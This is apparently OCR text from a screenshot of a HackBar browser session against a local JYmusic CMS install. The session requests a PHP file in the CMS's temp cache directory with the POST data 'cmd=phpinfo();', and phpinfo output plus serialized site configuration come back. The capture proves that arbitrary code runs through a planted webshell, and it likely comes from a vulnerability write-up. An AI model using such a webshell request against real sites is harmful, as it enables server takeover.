 127.0.0.1/jymusic/Runtime/Temp/95a1fe934b68 Google <Ctrl+K>
移动
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL
Split URL
Execute
http://127.0.0.1/jymusic/Runtime/Temp/95a1fe934b68ebfee8468bf0bc4f0000.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
cmd=phpinfo();
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
";s:14:"WEB_SITE_CLOSE";s:1:"1";s:16:"CONFIG_TYPE_LIST";a:5:{i:0;s:6:"数字";i:1;s:6:"字符";i:2;s:6:"文本";i:3;s:6:"数组";i:4;s:6:"枚
举";}s:12:"WEB_SITE_ICP";s:30:"
PHP Version 5.6.27
php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 14 2016 10:15:39